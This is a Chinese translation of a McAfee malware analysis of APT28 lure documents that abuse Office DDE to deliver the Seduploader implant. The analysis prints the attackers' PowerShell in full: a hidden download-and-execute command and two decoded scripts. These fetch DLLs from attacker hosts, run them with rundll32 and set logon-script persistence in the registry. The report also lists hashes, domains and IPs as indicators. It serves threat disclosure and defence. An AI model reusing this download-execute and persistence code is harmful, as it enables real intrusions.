在监视APT28威胁组织活动的过程中,McAfee Advanced Threat Research分析人员发现了一个恶意Word文档,该文档利用了Microsoft Office动态数据交换(DDE)技术。这是第一次观察到 APT28 使用该技术。结合PowerShell 使用 DDE 能使攻击者在受害者系统上执行任意代码,而不管是否启用了宏。(FreeBuf Office DDEAUTO技术分析报告)

APT28,又称Fancy Bear等,擅长利用不同热点事件进行攻击。这里,它利用纽约市最近发生的恐怖袭击事件。文档本身是空白的,一旦被打开,文档会与一个控制服务器通信,将第一阶段的恶意软件Seduploader下载到受害者的系统上。

涉及Seduploader的域名创建于10月19日,比Seduploader的创建早11天。

我们检查的文件:

文件名:IsisAttackInNewYork.docx

Sha1: 1c6c700ceebfbe799e115582665105caa03c5c9e

创建日期:2017-10-27T22:23:00Z



该文档使用Office中最近发现的DDE技术来调用cmd来运行两个命令的PowerShell。首先:

C:\Programs\Microsoft\Office\MSWord.exe\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe-NoP -sta -NonI -W Hidden $e=(New-ObjectSystem.Net.WebClient).DownloadString(‘hxxp://netmediaresources[.]com/config.txt’);powershell-enc $e #.EXE

第二个PowerShell命令是Base64编码的,可以从远程服务器接收到的config.txt中找到。解码后如下:

$W=New-Object System.Net.WebClient;

$p=($Env:ALLUSERSPROFILE+”\vms.dll”);

[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};

$W.DownloadFile(“hxxp://netmediaresources[.]com/media/resource/vms.dll “,$p);

if (Test-Path $p){

$rd_p=$Env:SYSTEMROOT+”\System32\rundll32.exe”;

$p_a=$p+”,#1″;

$pr=Start-Process $rd_p -ArgumentList $p_a;

$p_bat=($Env:ALLUSERSPROFILE+”\vms.bat”);

$text=’set inst_pck = “%ALLUSERSPROFILE%\vms.dll”‘+”`r`n”+’if NOT exist %inst_pck % (exit)’+”`r`n”+’start rundll32.exe %inst_pck %,#1’

[io.File]::WriteAllText($p_bat,$text)

New-Item -Path ‘HKCU:\Environment’ -Force | Out-Null;

New-ItemProperty -Path ‘HKCU:\Environment’ -Name ‘UserInitMprLogonScript’ -Value “$p_bat” -PropertyType String -Force | Out-Null;

}

PowerShell脚本从这个URL下载Seduploader:

hxxp://netmediaresources[.]com/media/resource/vms.dll

Seduploader样本包含以下文件:

文件名:vms.dll

Sha1:4bc722a9b0492a50bd86a1341f02c74c0d773db7

编译日期:2017-10-31 20:11:10

控制服务器:webviewres[.]net

该文件会下载Seduploader第一阶段的侦察植入版本,里面有可能的受害者,将受感染主机的基本系统信息提供给攻击者。如果系统确认为目标,那么下一步通常会安装X-Agent或Sedreco。

我们从公开报道中获悉,近年来APT28经常使用Seduploader作为第一阶段的负载。结合事件中观察到的最近的负载结构代码分析,我们发现它们与APT28之前采用的Seduploader样本相同。

我们将与此事件相关的控制服务器域名标识为webviewres[.]net,这与APT28以前的域名注册套路一致,具有欺骗性与迷惑性。该域名于10月25日注册,是负载和恶意文件创建的前几天。域名在10月29日首次激活,也是这个版本的Seduploader被编译的前几天。目前该域名的IP解析为185.216.35.26,托管在域名服务器ns1.njal.la和ns2.njal.la上。

随后McAfee研究确定以下相关样本:

文件名:secnt.dll

Sha1:ab354807e687993fbeb1b325eb6e4ab38d428a1e

编译日期:2017-10-30 23:53:02

控制服务器:satellitedeluxpanorama[.]com(此域名与上述域名的域名服务器相同)

上述两个样本很可能属于同一个系列。据分析,它使用相同的技术和负载。我们可以准确地确定,涉及使用DDE技术的文档事件始于10月25日。

植入secnt.dll的域名satellitedeluxpanorama[.]com在11月5日解析到89.34.111.160。恶意文档68c2809560c7623d2307d8797691abf3eafe319a负责释放Seduploader负载(secnt.dll)。它的原始文件名是SabreGuardian2017.docx,创建于10月27日,来自hxxp://sendmevideo[.]org/SabreGuardian2017.docx。该文件调用sendmevideo[.]org/dh2025e/eh.dll下载Seduploader(ab354807e687993fbeb1b325eb6e4ab38d428a1e)。

此文档中嵌入的PowerShell命令:

$W=New-Object System.Net.WebClient;

$p=($Env:ALLUSERSPROFILE+”\mvdrt.dll”);

[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};

$W.DownloadFile(“http://sendmevideo.org/dh2025e/eh.dll”,$p);

if (Test-Path $p){

$rd_p=$Env:SYSTEMROOT+”\System32\rundll32.exe”;

$p_a=$p+”,#1″;

$pr=Start-Process $rd_p -ArgumentList $p_a;

$p_bat=($Env:ALLUSERSPROFILE+”\mvdrt.bat”);

$text=’set inst_pck = “%ALLUSERSPROFILE%\mvdrt.dll”‘+”`r`n”+’if NOT exist %inst_pck % (exit)’+”`r`n”+’start rundll32.exe %inst_pck %,#1’

[io.File]::WriteAllText($p_bat,$text)

New-Item -Path ‘HKCU:\Environment’ -Force | Out-Null;

New-ItemProperty -Path ‘HKCU:\Environment’ -Name ‘UserInitMprLogonScript’ -Value “$p_bat” -PropertyType String -Force | Out-Null;

}

文件vms.dll(4bc722a9b0492a50bd86a1341f02c74c0d773db7)与secnt.dll(ab354807e687993fbeb1b325eb6e4ab38d428a1e)有99%的相似度,意味着它们代码几乎相同,很可能是同一事件的一部分。此外,根据代码分析,样本4bc722a9b0492a50bd86a1341f02c74c0d773db7与DLL植入8a68f26d01372114f660e32ac4c9117e5d0577f1具有99%的相似度,后者被用于针对网络会议Cy Con US的诈骗。

两个事件中的攻击技巧不同:欺骗Cy Con US会议的事件使用文档来执行恶意VBA脚本;这个使用恐怖主题的事件使用文档中的DDE执行PowerShell并从分发站点获取远程负载。但是,这两个事件中的负载都是相同的。

结论

APT28资源丰富,不仅能利用最近的事件诱使潜在的受害者感染,还能迅速采用新技术来助其成功。考虑到Cy Con US事件在媒体上的大量报道,APT28可能不再使用过去的VBA脚本,而是选择了DDE技术来绕过网络防御。最后,利用近期的国内事件和美国著名的防俄罗斯侵略的军事演习,突显出APT28有能力和有兴趣利用地缘政治事件进行作战。

涉及指标

SHA1 哈希

ab354807e687993fbeb1b325eb6e4ab38d428a1e(vms.dll, Seduploader) 4bc722a9b0492a50bd86a1341f02c74c0d773db7(secnt.dll, Seduploader) 1c6c700ceebfbe799e115582665105caa03c5c9e(IsisAttackInNewYork.docx) 68c2809560c7623d2307d8797691abf3eafe319a(SaberGuardian.docx)

域名

webviewres[.]net netmediaresources[.]com

IP

185.216.35.26 89.34.111.160

McAfee coverage

McAfee产品将这种威胁命名为RDN/Generic Downloader.x。

*来源:McAfee,wzhi翻译,翻译时间2017/11/09,转载请注明来自91TFBOYS.COM